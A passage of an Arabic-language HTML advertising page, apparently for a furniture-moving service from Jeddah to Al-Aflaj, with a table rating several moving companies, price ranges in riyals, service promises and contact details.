<h2 data-start="1921" data-end="1985"><span id="i-11"><span style="color: #000000;"><strong data-start="1924" data-end="1983">&#128230; &#1606;&#1602;&#1604; &#1605;&#1608;&#1576;&#1610;&#1604;&#1610;&#1575; &#1605;&#1606; &#1580;&#1583;&#1577; &#1573;&#1604;&#1609; &#1575;&#1604;&#1571;&#1601;&#1604;&#1575;&#1580; &ndash; &#1581;&#1605;&#1575;&#1610;&#1577; &#1605;&#1579;&#1575;&#1604;&#1610;&#1577; &#1604;&#1604;&#1571;&#1579;&#1575;&#1579;</strong></span></span></h2>
<p data-start="1986" data-end="2272"><span style="color: #000000;">&#1607;&#1604; &#1604;&#1583;&#1610;&#1603; <strong data-start="1994" data-end="2024">&#1571;&#1579;&#1575;&#1579; &#1582;&#1588;&#1576;&#1610;&#1548; &#1586;&#1580;&#1575;&#1580;&#1610;&#1548; &#1571;&#1608; &#1605;&#1593;&#1583;&#1606;&#1610;</strong> &#1608;&#1578;&#1582;&#1588;&#1609; &#1578;&#1593;&#1585;&#1590;&#1607; &#1604;&#1604;&#1582;&#1583;&#1608;&#1588; &#1571;&#1579;&#1606;&#1575;&#1569; &#1575;&#1604;&#1606;&#1602;&#1604;&#1567;</span><br data-start="2056" data-end="2059"><span style="color: #000000;">&#9989; <strong data-start="2061" data-end="2147">&#1606;&#1608;&#1601;&#1585; &#1582;&#1583;&#1605;&#1575;&#1578; &#1578;&#1594;&#1604;&#1610;&#1601; &#1575;&#1581;&#1578;&#1585;&#1575;&#1601;&#1610;&#1577; &#1576;&#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1575;&#1604;&#1603;&#1585;&#1578;&#1608;&#1606; &#1575;&#1604;&#1605;&#1602;&#1608;&#1609; &#1608;&#1575;&#1604;&#1606;&#1575;&#1610;&#1604;&#1608;&#1606; &#1575;&#1604;&#1601;&#1602;&#1575;&#1593;&#1610; &#1604;&#1581;&#1605;&#1575;&#1610;&#1577; &#1575;&#1604;&#1571;&#1579;&#1575;&#1579;.</strong></span><br data-start="2147" data-end="2150"><span style="color: #000000;">&#9989; <strong data-start="2152" data-end="2177">&#1606;&#1602;&#1604; &#1570;&#1605;&#1606; &#1604;&#1604;&#1571;&#1579;&#1575;&#1579; &#1575;&#1604;&#1581;&#1587;&#1575;&#1587;</strong> &#1605;&#1579;&#1604; &#1575;&#1604;&#1578;&#1581;&#1601; &#1608;&#1575;&#1604;&#1606;&#1580;&#1601; &#1608;&#1575;&#1604;&#1605;&#1603;&#1575;&#1578;&#1576; &#1575;&#1604;&#1582;&#1588;&#1576;&#1610;&#1577; &#1575;&#1604;&#1601;&#1575;&#1582;&#1585;&#1577;.</span><br data-start="2220" data-end="2223"><span style="color: #000000;">&#9989; <strong data-start="2225" data-end="2270">&#1578;&#1608;&#1589;&#1610;&#1604; &#1587;&#1585;&#1610;&#1593; &#1605;&#1593; &#1590;&#1605;&#1575;&#1606; &#1575;&#1604;&#1581;&#1601;&#1575;&#1592; &#1593;&#1604;&#1609; &#1580;&#1608;&#1583;&#1577; &#1575;&#1604;&#1593;&#1601;&#1588;.</strong></span></p>
<table border="1" cellspacing="0" cellpadding="10">
<tbody>
<tr>
<th><span style="color: #000000;">&#1575;&#1587;&#1605; &#1575;&#1604;&#1588;&#1585;&#1603;&#1577;</span></th>
<th><span style="color: #000000;">&#1575;&#1604;&#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1605;&#1602;&#1583;&#1605;&#1577;</span></th>
<th><span style="color: #000000;">&#1575;&#1604;&#1571;&#1587;&#1593;&#1575;&#1585; (&#1585;&#1610;&#1575;&#1604; &#1587;&#1593;&#1608;&#1583;&#1610;)</span></th>
<th><span style="color: #000000;">&#1575;&#1604;&#1578;&#1602;&#1610;&#1610;&#1605; &#11088;</span></th>
</tr>
<tr>
<td><span style="color: #000000;">&#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1604;&#1606;&#1602;&#1604; &#1575;&#1604;&#1571;&#1579;&#1575;&#1579;</span></td>
<td>
<ul>
<li><span style="color: #000000;">&#1606;&#1602;&#1604; &#1593;&#1601;&#1588; &#1605;&#1593; &#1575;&#1604;&#1601;&#1603; &#1608;&#1575;&#1604;&#1578;&#1585;&#1603;&#1610;&#1576;</span></li>
<li><span style="color: #000000;">&#1578;&#1594;&#1604;&#1610;&#1601; &#1575;&#1581;&#1578;&#1585;&#1575;&#1601;&#1610; &#1604;&#1581;&#1605;&#1575;&#1610;&#1577; &#1575;&#1604;&#1571;&#1579;&#1575;&#1579;</span></li>
<li><span style="color: #000000;">&#1606;&#1602;&#1604; &#1587;&#1585;&#1610;&#1593; &#1576;&#1610;&#1606; &#1575;&#1604;&#1605;&#1583;&#1606;</span></li>
<li><span style="color: #000000;">&#1578;&#1608;&#1601;&#1610;&#1585; &#1571;&#1608;&#1606;&#1575;&#1588; &#1585;&#1601;&#1593; &#1604;&#1604;&#1571;&#1579;&#1575;&#1579; &#1575;&#1604;&#1579;&#1602;&#1610;&#1604;</span></li>
<li><span style="color: #000000;">&#1578;&#1582;&#1586;&#1610;&#1606; &#1605;&#1572;&#1602;&#1578; &#1604;&#1604;&#1571;&#1579;&#1575;&#1579;</span></li>
</ul>
</td>
<td><span style="color: #000000;">1500 &ndash; 5000</span></td>
<td><span style="color: #000000;">&#11088;&#11088;&#11088;&#11088;&#11088; (4.9/5)</span></td>
</tr>
<tr>
<td><span style="color: #000000;">&#1588;&#1585;&#1603;&#1577; &#1575;&#1604;&#1585;&#1608;&#1575;&#1583; &#1604;&#1606;&#1602;&#1604; &#1575;&#1604;&#1571;&#1579;&#1575;&#1579;</span></td>
<td>
<ul>
<li><span style="color: #000000;">&#1606;&#1602;&#1604; &#1593;&#1601;&#1588; &#1576;&#1610;&#1606; &#1575;&#1604;&#1605;&#1583;&#1606;</span></li>
<li><span style="color: #000000;">&#1578;&#1594;&#1604;&#1610;&#1601; &#1608;&#1581;&#1605;&#1575;&#1610;&#1577; &#1575;&#1604;&#1571;&#1579;&#1575;&#1579;</span></li>
<li><span style="color: #000000;">&#1606;&#1602;&#1604; &#1576;&#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1575;&#1604;&#1583;&#1610;&#1606;&#1575;&#1578;</span></li>
</ul>
</td>
<td><span style="color: #000000;">1800 &ndash; 4500</span></td>
<td><span style="color: #000000;">&#11088;&#11088;&#11088;&#11088; (4.5/5)</span></td>
</tr>
<tr>
<td><span style="color: #000000;">&#1588;&#1585;&#1603;&#1577; &#1575;&#1604;&#1587;&#1585;&#1610;&#1593; &#1604;&#1606;&#1602;&#1604; &#1575;&#1604;&#1593;&#1601;&#1588;</span></td>
<td>
<ul>
<li><span style="color: #000000;">&#1606;&#1602;&#1604; &#1587;&#1585;&#1610;&#1593; &#1576;&#1583;&#1608;&#1606; &#1601;&#1603; &#1608;&#1578;&#1585;&#1603;&#1610;&#1576;</span></li>
<li><span style="color: #000000;">&#1588;&#1575;&#1581;&#1606;&#1575;&#1578; &#1605;&#1580;&#1607;&#1586;&#1577; &#1576;&#1605;&#1593;&#1583;&#1575;&#1578; &#1581;&#1583;&#1610;&#1579;&#1577;</span></li>
<li><span style="color: #000000;">&#1606;&#1602;&#1604; &#1575;&#1602;&#1578;&#1589;&#1575;&#1583;&#1610; &#1576;&#1571;&#1602;&#1604; &#1578;&#1603;&#1604;&#1601;&#1577;</span></li>
</ul>
</td>
<td><span style="color: #000000;">1200 &ndash; 3500</span></td>
<td><span style="color: #000000;">&#11088;&#11088;&#11088; (3.8/5)</span></td>
</tr>
<tr>
<td><span style="color: #000000;">&#1588;&#1585;&#1603;&#1577; &#1575;&#1604;&#1576;&#1583;&#1585; &#1604;&#1606;&#1602;&#1604; &#1575;&#1604;&#1593;&#1601;&#1588;</span></td>
<td>
<ul>
<li><span style="color: #000000;">&#1606;&#1602;&#1604; &#1588;&#1575;&#1605;&#1604; &#1605;&#1593; &#1575;&#1604;&#1578;&#1571;&#1605;&#1610;&#1606;</span></li>
<li><span style="color: #000000;">&#1571;&#1608;&#1606;&#1575;&#1588; &#1585;&#1601;&#1593; &#1604;&#1604;&#1571;&#1579;&#1575;&#1579; &#1575;&#1604;&#1579;&#1602;&#1610;&#1604;</span></li>
<li><span style="color: #000000;">&#1582;&#1583;&#1605;&#1577; &#1578;&#1594;&#1604;&#1610;&#1601; &#1601;&#1575;&#1582;&#1585;&#1577;</span></li>
</ul>
</td>
<td><span style="color: #000000;">2000 &ndash; 5500</span></td>
<td><span style="color: #000000;">&#11088;&#11088;&#11088;&#11088;&#11088; (4.8/5)</span></td>
</tr>
<tr>
<td><span style="color: #000000;">&#1588;&#1585;&#1603;&#1577; &#1575;&#1604;&#1587;&#1585;&#1593;&#1577; &#1604;&#1606;&#1602;&#1604; &#1575;&#1604;&#1593;&#1601;&#1588;</span></td>
<td>
<ul>
<li><span style="color: #000000;">&#1606;&#1602;&#1604; &#1587;&#1585;&#1610;&#1593; &#1576;&#1610;&#1606; &#1575;&#1604;&#1605;&#1583;&#1606;</span></li>
<li><span style="color: #000000;">&#1581;&#1605;&#1575;&#1610;&#1577; &#1593;&#1575;&#1604;&#1610;&#1577; &#1604;&#1604;&#1571;&#1579;&#1575;&#1579;</span></li>
<li><span style="color: #000000;">&#1578;&#1608;&#1601;&#1610;&#1585; &#1593;&#1605;&#1575;&#1604;&#1577; &#1605;&#1581;&#1578;&#1585;&#1601;&#1577;</span></li>
</ul>
</td>
<td><span style="color: #000000;">1600 &ndash; 4800</span></td>
<td><span style="color: #000000;">&#11088;&#11088;&#11088;&#11088; (4.6/5)</span></td>
</tr>
</tbody>
</table>
<hr data-start="2274" data-end="2277">
<h2 data-start="2279" data-end="2334"><span id="i-12"><span style="color: #000000;"><strong data-start="2282" data-end="2332">&#9992;&#65039; &#1588;&#1581;&#1606; &#1593;&#1601;&#1588; &#1605;&#1606; &#1580;&#1583;&#1577; &#1573;&#1604;&#1609; &#1575;&#1604;&#1571;&#1601;&#1604;&#1575;&#1580; &ndash; &#1606;&#1602;&#1604; &#1570;&#1605;&#1606; &#1608;&#1605;&#1608;&#1579;&#1608;&#1602;</strong></span></span></h2>
<p data-start="2335" data-end="2508"><span style="color: #000000;">&#128313; <strong data-start="2338" data-end="2365">&#1606;&#1602;&#1604; &#1575;&#1604;&#1571;&#1579;&#1575;&#1579; &#1576;&#1580;&#1605;&#1610;&#1593; &#1571;&#1606;&#1608;&#1575;&#1593;&#1607;</strong> &#1605;&#1606; &#1580;&#1583;&#1577; &#1573;&#1604;&#1609; &#1575;&#1604;&#1571;&#1601;&#1604;&#1575;&#1580; &#1576;&#1571;&#1587;&#1593;&#1575;&#1585; &#1605;&#1606;&#1575;&#1601;&#1587;&#1577;.</span><br data-start="2399" data-end="2402"><span style="color: #000000;">&#128313; <strong data-start="2405" data-end="2443">&#1578;&#1608;&#1589;&#1610;&#1604; &#1587;&#1585;&#1610;&#1593; &#1608;&#1570;&#1605;&#1606; &#1582;&#1604;&#1575;&#1604; 24 &ndash; 48 &#1587;&#1575;&#1593;&#1577;.</strong></span><br data-start="2443" data-end="2446"><span style="color: #000000;">&#128313; <strong data-start="2449" data-end="2506">&#1590;&#1605;&#1575;&#1606; &#1593;&#1604;&#1609; &#1575;&#1604;&#1571;&#1579;&#1575;&#1579; &#1582;&#1604;&#1575;&#1604; &#1593;&#1605;&#1604;&#1610;&#1577; &#1575;&#1604;&#1606;&#1602;&#1604; &#1590;&#1583; &#1575;&#1604;&#1578;&#1604;&#1601;&#1610;&#1575;&#1578; &#1608;&#1575;&#1604;&#1582;&#1583;&#1608;&#1588;.</strong></span></p>
<p data-start="2510" data-end="2586"><span style="color: #000000;">&#128230; <strong data-start="2513" data-end="2584">&#1606;&#1602;&#1604; &#1575;&#1604;&#1571;&#1579;&#1575;&#1579; &#1604;&#1605; &#1610;&#1603;&#1606; &#1571;&#1587;&#1607;&#1604; &#1605;&#1606; &#1602;&#1576;&#1604;! &#1575;&#1581;&#1580;&#1586; &#1575;&#1604;&#1570;&#1606; &#1604;&#1606;&#1602;&#1604; &#1575;&#1604;&#1593;&#1601;&#1588; &#1576;&#1571;&#1587;&#1593;&#1575;&#1585; &#1578;&#1606;&#1575;&#1601;&#1587;&#1610;&#1577;!</strong></span></p>
<hr data-start="2588" data-end="2591">
<h2 data-start="2593" data-end="2666"><span id="i-13"><span style="color: #000000;"><strong data-start="2596" data-end="2664">&#128176; &#1571;&#1585;&#1582;&#1589; &#1588;&#1585;&#1603;&#1577; &#1606;&#1602;&#1604; &#1571;&#1579;&#1575;&#1579; &#1576;&#1580;&#1583;&#1577; &#1573;&#1604;&#1609; &#1575;&#1604;&#1571;&#1601;&#1604;&#1575;&#1580; &ndash; &#1582;&#1583;&#1605;&#1577; &#1605;&#1605;&#1610;&#1586;&#1577; &#1576;&#1571;&#1602;&#1604; &#1575;&#1604;&#1571;&#1587;&#1593;&#1575;&#1585;</strong></span></span></h2>
<p data-start="2667" data-end="2856"><span style="color: #000000;">&#128226; <strong data-start="2670" data-end="2724">&#1607;&#1604; &#1578;&#1576;&#1581;&#1579; &#1593;&#1606; &#1588;&#1585;&#1603;&#1577; &#1606;&#1602;&#1604; &#1593;&#1601;&#1588; &#1585;&#1582;&#1610;&#1589;&#1577; &#1583;&#1608;&#1606; &#1575;&#1604;&#1578;&#1590;&#1581;&#1610;&#1577; &#1576;&#1575;&#1604;&#1580;&#1608;&#1583;&#1577;&#1567;</strong></span><br data-start="2724" data-end="2727"><span style="color: #000000;">&#127991;&#65039; <strong data-start="2731" data-end="2792">&#1606;&#1581;&#1606; &#1606;&#1602;&#1583;&#1605; &#1593;&#1585;&#1608;&#1590; &#1582;&#1575;&#1589;&#1577; &#1608;&#1582;&#1589;&#1608;&#1605;&#1575;&#1578; &#1605;&#1605;&#1610;&#1586;&#1577; &#1593;&#1604;&#1609; &#1606;&#1602;&#1604; &#1575;&#1604;&#1593;&#1601;&#1588; &#1576;&#1610;&#1606; &#1575;&#1604;&#1605;&#1583;&#1606;.</strong></span><br data-start="2792" data-end="2795"><span style="color: #000000;">&#128667; <strong data-start="2798" data-end="2854">&#1582;&#1583;&#1605;&#1577; &#1606;&#1602;&#1604; &#1605;&#1608;&#1579;&#1608;&#1602;&#1577; &#1608;&#1587;&#1585;&#1610;&#1593;&#1577; &#1576;&#1571;&#1587;&#1593;&#1575;&#1585; &#1578;&#1576;&#1583;&#1571; &#1605;&#1606; 1200 &#1585;&#1610;&#1575;&#1604; &#1601;&#1602;&#1591;!</strong></span></p>
<hr data-start="2858" data-end="2861">
<h2 data-start="2863" data-end="2924"><span id="i-14"><span style="color: #000000;"><strong data-start="2866" data-end="2922">&#128736;&#65039; &#1588;&#1585;&#1603;&#1577; &#1606;&#1602;&#1604; &#1593;&#1601;&#1588; &#1605;&#1593; &#1575;&#1604;&#1601;&#1603; &#1608;&#1575;&#1604;&#1578;&#1585;&#1603;&#1610;&#1576; &#1605;&#1606; &#1580;&#1583;&#1577; &#1573;&#1604;&#1609; &#1575;&#1604;&#1571;&#1601;&#1604;&#1575;&#1580;</strong></span></span></h2>
<p data-start="2925" data-end="3161"><span style="color: #000000;">&#128205; <strong data-start="2928" data-end="2997">&#1606;&#1602;&#1604; &#1575;&#1604;&#1593;&#1601;&#1588; &#1604;&#1610;&#1587; &#1605;&#1580;&#1585;&#1583; &#1578;&#1581;&#1605;&#1610;&#1604; &#1608;&#1578;&#1606;&#1586;&#1610;&#1604;&#1548; &#1576;&#1604; &#1610;&#1578;&#1591;&#1604;&#1576; &#1605;&#1607;&#1575;&#1585;&#1577; &#1601;&#1610; &#1575;&#1604;&#1601;&#1603; &#1608;&#1575;&#1604;&#1578;&#1585;&#1603;&#1610;&#1576;.</strong></span><br data-start="2997" data-end="3000"><span style="color: #000000;">&#9989; <strong data-start="3002" data-end="3051">&#1601;&#1606;&#1610;&#1608;&#1606; &#1605;&#1578;&#1582;&#1589;&#1589;&#1608;&#1606; &#1601;&#1610; &#1601;&#1603; &#1608;&#1578;&#1585;&#1603;&#1610;&#1576; &#1580;&#1605;&#1610;&#1593; &#1571;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1571;&#1579;&#1575;&#1579;.</strong></span><br data-start="3051" data-end="3054"><span style="color: #000000;">&#9989; <strong data-start="3056" data-end="3097">&#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1571;&#1581;&#1583;&#1579; &#1575;&#1604;&#1571;&#1583;&#1608;&#1575;&#1578; &#1604;&#1578;&#1580;&#1606;&#1576; &#1571;&#1610; &#1578;&#1604;&#1601;&#1610;&#1575;&#1578;.</strong></span><br data-start="3097" data-end="3100"><span style="color: #000000;">&#9989; <strong data-start="3102" data-end="3159">&#1582;&#1583;&#1605;&#1577; &#1605;&#1578;&#1603;&#1575;&#1605;&#1604;&#1577; &#1605;&#1606; &#1575;&#1604;&#1578;&#1594;&#1604;&#1610;&#1601; &#1581;&#1578;&#1609; &#1575;&#1604;&#1578;&#1585;&#1603;&#1610;&#1576; &#1601;&#1610; &#1608;&#1580;&#1607;&#1578;&#1603; &#1575;&#1604;&#1580;&#1583;&#1610;&#1583;&#1577;.</strong></span></p>
<p data-start="3163" data-end="3223"><span style="color: #000000;">&#128222; <strong data-start="3166" data-end="3221">&#1575;&#1578;&#1589;&#1604; &#1576;&#1606;&#1575; &#1575;&#1604;&#1570;&#1606; &#1604;&#1604;&#1581;&#1589;&#1608;&#1604; &#1593;&#1604;&#1609; &#1582;&#1583;&#1605;&#1577; &#1605;&#1578;&#1605;&#1610;&#1586;&#1577; &#1576;&#1571;&#1587;&#1593;&#1575;&#1585; &#1605;&#1606;&#1575;&#1601;&#1587;&#1577;!</strong></span></p>
<hr data-start="3225" data-end="3228">
<h2 data-start="3230" data-end="3285"><span id="_____247"><span style="color: #000000;"><strong data-start="3233" data-end="3283">&#128640; &#1606;&#1602;&#1604; &#1593;&#1601;&#1588; &#1587;&#1585;&#1610;&#1593; &#1605;&#1606; &#1580;&#1583;&#1577; &#1573;&#1604;&#1609; &#1575;&#1604;&#1571;&#1601;&#1604;&#1575;&#1580; &ndash; &#1582;&#1583;&#1605;&#1577; 24/7</strong></span></span></h2>
<p data-start="3286" data-end="3485"><span style="color: #000000;">&#9203; <strong data-start="3288" data-end="3320">&#1607;&#1604; &#1578;&#1581;&#1578;&#1575;&#1580; &#1573;&#1604;&#1609; &#1606;&#1602;&#1604; &#1593;&#1601;&#1588; &#1605;&#1587;&#1578;&#1593;&#1580;&#1604;&#1567;</strong></span><br data-start="3320" data-end="3323"><span style="color: #000000;">&#128313; <strong data-start="3326" data-end="3363">&#1606;&#1608;&#1601;&#1585; &#1582;&#1583;&#1605;&#1577; &#1606;&#1602;&#1604; &#1601;&#1608;&#1585;&#1610;&#1577; &#1582;&#1604;&#1575;&#1604; 24 &#1587;&#1575;&#1593;&#1577;.</strong></span><br data-start="3363" data-end="3366"><span style="color: #000000;">&#128313; <strong data-start="3369" data-end="3423">&#1571;&#1587;&#1591;&#1608;&#1604; &#1605;&#1606; &#1575;&#1604;&#1588;&#1575;&#1581;&#1606;&#1575;&#1578; &#1608;&#1575;&#1604;&#1583;&#1610;&#1606;&#1575;&#1578; &#1575;&#1604;&#1580;&#1575;&#1607;&#1586;&#1577; &#1604;&#1604;&#1578;&#1581;&#1605;&#1610;&#1604; &#1575;&#1604;&#1601;&#1608;&#1585;&#1610;.</strong></span><br data-start="3423" data-end="3426"><span style="color: #000000;">&#128313; <strong data-start="3429" data-end="3483">&#1578;&#1608;&#1575;&#1589;&#1604; &#1605;&#1593;&#1606;&#1575; &#1601;&#1610; &#1571;&#1610; &#1608;&#1602;&#1578; &ndash; &#1582;&#1583;&#1605;&#1577; &#1605;&#1578;&#1575;&#1581;&#1577; &#1593;&#1604;&#1609; &#1605;&#1583;&#1575;&#1585; &#1575;&#1604;&#1587;&#1575;&#1593;&#1577;!</strong></span></p>
<p data-start="3487" data-end="3588"><span style="color: #000000;">&#128222; <strong data-start="3490" data-end="3522">&#1604;&#1604;&#1581;&#1580;&#1586; &#1608;&#1575;&#1604;&#1575;&#1587;&#1578;&#1601;&#1587;&#1575;&#1585;: 0500175959</strong></span><br data-start="3522" data-end="3525"><span style="color: #000000;">&#127760; <strong data-start="3528" data-end="3550">&#1575;&#1604;&#1605;&#1608;&#1602;&#1593; &#1575;&#1604;&#1573;&#1604;&#1603;&#1578;&#1585;&#1608;&#1606;&#1610;:</strong> <a style="color: #000000;" href="https://mongize.com/" target="_new" rel="noopener" data-start="3551" data-end="3586">mongize.com</a></span></p>
<h3 data-start="0" data-end="46"><span id="i-15"><span style="color: #000000;"><strong data-start="4" data-end="44">&#1603;&#1605; &#1587;&#1593;&#1585; &#1606;&#1602;&#1604; &#1575;&#1604;&#1593;&#1601;&#1588; &#1605;&#1606; &#1580;&#1583;&#1577; &#1573;&#1604;&#1609; &#1575;&#1604;&#1571;&#1601;&#1604;&#1575;&#1580;&#1567;</strong></span></span></h3>
<p data-start="47" data-end="423"><span style="color: #000000;">&#128230; &#1578;&#1593;&#1578;&#1605;&#1583; <strong data-start="56" data-end="94">&#1571;&#1587;&#1593;&#1575;&#1585; &#1606;&#1602;&#1604; &#1575;&#1604;&#1593;&#1601;&#1588; &#1605;&#1606; &#1580;&#1583;&#1577; &#1573;&#1604;&#1609; &#1575;&#1604;&#1571;&#1601;&#1604;&#1575;&#1580;</strong> &#1593;&#1604;&#1609; &#1593;&#1583;&#1577; &#1593;&#1608;&#1575;&#1605;&#1604;&#1548; &#1605;&#1606;&#1607;&#1575;:</span><br data-start="115" data-end="118"><span style="color: #000000;">&#9989; <strong data-start="120" data-end="134">&#1581;&#1580;&#1605; &#1575;&#1604;&#1571;&#1579;&#1575;&#1579;</strong> &#1608;&#1593;&#1583;&#1583; &#1575;&#1604;&#1602;&#1591;&#1593; &#1575;&#1604;&#1605;&#1591;&#1604;&#1608;&#1576; &#1606;&#1602;&#1604;&#1607;&#1575;.</span><br data-start="160" data-end="163"><span style="color: #000000;">&#9989; <strong data-start="165" data-end="185">&#1575;&#1604;&#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1573;&#1590;&#1575;&#1601;&#1610;&#1577;</strong> (&#1575;&#1604;&#1601;&#1603;&#1548; &#1575;&#1604;&#1578;&#1585;&#1603;&#1610;&#1576;&#1548; &#1575;&#1604;&#1578;&#1594;&#1604;&#1610;&#1601;&#1548; &#1575;&#1604;&#1578;&#1582;&#1586;&#1610;&#1606; &#1575;&#1604;&#1605;&#1572;&#1602;&#1578;).</span><br data-start="227" data-end="230"><span style="color: #000000;">&#9989; <strong data-start="232" data-end="257">&#1606;&#1608;&#1593; &#1575;&#1604;&#1588;&#1575;&#1581;&#1606;&#1577; &#1575;&#1604;&#1605;&#1587;&#1578;&#1582;&#1583;&#1605;&#1577;</strong> (&#1583;&#1610;&#1606;&#1575;&#1578;&#1548; &#1588;&#1575;&#1581;&#1606;&#1575;&#1578; &#1605;&#1594;&#1604;&#1602;&#1577;&#1548; &#1608;&#1606;&#1588; &#1585;&#1601;&#1593;).</span><br data-start="289" data-end="292"><span style="color: #000000;">&#128176; <strong data-start="295" data-end="324">&#1578;&#1576;&#1583;&#1571; &#1575;&#1604;&#1571;&#1587;&#1593;&#1575;&#1585; &#1605;&#1606; 1500 &#1585;&#1610;&#1575;&#1604;</strong> &#1608;&#1602;&#1583; &#1578;&#1589;&#1604; &#1573;&#1604;&#1609; <strong data-start="337" data-end="350">5000 &#1585;&#1610;&#1575;&#1604;</strong> &#1581;&#1587;&#1576; &#1581;&#1580;&#1605; &#1575;&#1604;&#1593;&#1601;&#1588; &#1608;&#1575;&#1604;&#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1605;&#1591;&#1604;&#1608;&#1576;&#1577;.</span><br data-start="383" data-end="386"><span style="color: #000000;">&#128222; <strong data-start="389" data-end="421">&#1575;&#1581;&#1589;&#1604; &#1593;&#1604;&#1609; &#1593;&#1585;&#1590; &#1587;&#1593;&#1585; &#1605;&#1580;&#1575;&#1606;&#1610; &#1575;&#1604;&#1570;&#1606;!</strong></span></p>
<hr data-start="425" data-end="428">
<h3 data-start="430" data-end="486"><span id="i-16"><span style="color: #000000;"><strong data-start="434" data-end="484">&#1571;&#1601;&#1590;&#1604; &#1588;&#1585;&#1603;&#1575;&#1578; &#1606;&#1602;&#1604; &#1575;&#1604;&#1571;&#1579;&#1575;&#1579; &#1605;&#1593; &#1575;&#1604;&#1578;&#1594;&#1604;&#1610;&#1601; &#1576;&#1580;&#1583;&#1577; &#1608;&#1575;&#1604;&#1571;&#1601;&#1604;&#1575;&#1580;</strong></span></span></h3>
<p data-start="487" data-end="828"><span style="color: #000000;">&#127942; <strong data-start="490" data-end="576">&#1573;&#1584;&#1575; &#1603;&#1606;&#1578; &#1578;&#1576;&#1581;&#1579; &#1593;&#1606; &#1588;&#1585;&#1603;&#1577; &#1578;&#1608;&#1601;&#1585; &#1604;&#1603; &#1606;&#1602;&#1604; &#1575;&#1604;&#1571;&#1579;&#1575;&#1579; &#1605;&#1593; &#1575;&#1604;&#1578;&#1594;&#1604;&#1610;&#1601;&#1548; &#1601;&#1573;&#1604;&#1610;&#1603; &#1571;&#1607;&#1605; &#1575;&#1604;&#1605;&#1586;&#1575;&#1610;&#1575; &#1575;&#1604;&#1578;&#1610; &#1606;&#1602;&#1583;&#1605;&#1607;&#1575;:</strong></span><br data-start="576" data-end="579"><span style="color: #000000;">&#10004; <strong data-start="581" data-end="598">&#1578;&#1594;&#1604;&#1610;&#1601; &#1575;&#1581;&#1578;&#1585;&#1575;&#1601;&#1610;</strong> &#1604;&#1581;&#1605;&#1575;&#1610;&#1577; &#1575;&#1604;&#1571;&#1579;&#1575;&#1579; &#1605;&#1606; &#1575;&#1604;&#1582;&#1583;&#1608;&#1588; &#1608;&#1575;&#1604;&#1603;&#1587;&#1585; &#1576;&#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1575;&#1604;&#1576;&#1604;&#1575;&#1587;&#1578;&#1610;&#1603; &#1575;&#1604;&#1601;&#1602;&#1575;&#1593;&#1610; &#1608;&#1575;&#1604;&#1603;&#1585;&#1578;&#1608;&#1606; &#1575;&#1604;&#1605;&#1602;&#1608;&#1609;.</span><br data-start="673" data-end="676"><span style="color: #000000;">&#10004; <strong data-start="678" data-end="705">&#1605;&#1608;&#1575;&#1583; &#1578;&#1594;&#1604;&#1610;&#1601; &#1593;&#1575;&#1604;&#1610;&#1577; &#1575;&#1604;&#1580;&#1608;&#1583;&#1577;</strong> &#1578;&#1581;&#1605;&#1610; &#1575;&#1604;&#1571;&#1579;&#1575;&#1579; &#1605;&#1606; &#1575;&#1604;&#1585;&#1591;&#1608;&#1576;&#1577; &#1608;&#1575;&#1604;&#1578;&#1604;&#1601; &#1571;&#1579;&#1606;&#1575;&#1569; &#1575;&#1604;&#1606;&#1602;&#1604;.</span><br data-start="748" data-end="751"><span style="color: #000000;">&#10004; <strong data-start="753" data-end="778">&#1606;&#1602;&#1604; &#1570;&#1605;&#1606; &#1576;&#1571;&#1581;&#1583;&#1579; &#1575;&#1604;&#1605;&#1593;&#1583;&#1575;&#1578;</strong> &#1604;&#1590;&#1605;&#1575;&#1606; &#1587;&#1604;&#1575;&#1605;&#1577; &#1575;&#1604;&#1571;&#1579;&#1575;&#1579; &#1581;&#1578;&#1609; &#1608;&#1589;&#1608;&#1604;&#1607; &#1573;&#1604;&#1609; &#1608;&#1580;&#1607;&#1578;&#1607; &#1575;&#1604;&#1580;&#1583;&#1610;&#1583;&#1577;.</span></p>
<hr data-start="830" data-end="833">
<h3 data-start="835" data-end="886"><span id="i-17"><span style="color: #000000;"><strong data-start="839" data-end="884">&#1603;&#1605; &#1578;&#1603;&#1604;&#1601;&#1577; &#1606;&#1602;&#1604; &#1594;&#1585;&#1601;&#1577; &#1606;&#1608;&#1605; &#1605;&#1606; &#1580;&#1583;&#1577; &#1573;&#1604;&#1609; &#1575;&#1604;&#1571;&#1601;&#1604;&#1575;&#1580;&#1567;</strong></span></span></h3>
<p data-start="887" data-end="1187"><span style="color: #000000;">&#128719; <strong data-start="890" data-end="971">&#1606;&#1602;&#1604; &#1594;&#1585;&#1601;&#1577; &#1606;&#1608;&#1605; &#1576;&#1575;&#1604;&#1603;&#1575;&#1605;&#1604; &#1610;&#1588;&#1605;&#1604;: &#1575;&#1604;&#1587;&#1585;&#1610;&#1585;&#1548; &#1575;&#1604;&#1583;&#1608;&#1604;&#1575;&#1576;&#1548; &#1575;&#1604;&#1578;&#1587;&#1585;&#1610;&#1581;&#1577;&#1548; &#1575;&#1604;&#1603;&#1608;&#1605;&#1608;&#1583;&#1610;&#1606;&#1608;&#1548; &#1608;&#1575;&#1604;&#1605;&#1601;&#1585;&#1608;&#1588;&#1575;&#1578;.</strong></span><br data-start="971" data-end="974"><span style="color: #000000;">&#128313; <strong data-start="977" data-end="1000">&#1606;&#1602;&#1604; &#1576;&#1583;&#1608;&#1606; &#1601;&#1603; &#1608;&#1578;&#1585;&#1603;&#1610;&#1576;:</strong> 1200 &ndash; 1800 &#1585;&#1610;&#1575;&#1604;.</span><br data-start="1018" data-end="1021"><span style="color: #000000;">&#128313; <strong data-start="1024" data-end="1058">&#1606;&#1602;&#1604; &#1605;&#1593; &#1575;&#1604;&#1601;&#1603; &#1608;&#1575;&#1604;&#1578;&#1585;&#1603;&#1610;&#1576; &#1608;&#1575;&#1604;&#1578;&#1594;&#1604;&#1610;&#1601;:</strong> 1800 &ndash; 3000 &#1585;&#1610;&#1575;&#1604;.</span><br data-start="1076" data-end="1079"><span style="color: #000000;">&#128313; <strong data-start="1082" 